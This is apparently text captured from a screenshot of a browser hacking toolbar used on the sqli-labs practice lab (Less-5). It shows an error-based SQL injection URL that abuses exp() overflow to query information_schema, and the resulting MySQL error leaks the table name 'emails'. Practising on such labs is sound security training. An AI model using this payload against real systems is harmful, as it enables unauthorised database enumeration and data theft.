 Load URL
http://sqli-labs.me:8888/Less-5/?id=1' union select (exp(~(select * FROM(SELECT table_name from information_schema.tables where table_schema='security' limit 0,1)a))),2,3--+`
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'emails' from dual)))'
SQLI DUMB SERIES-5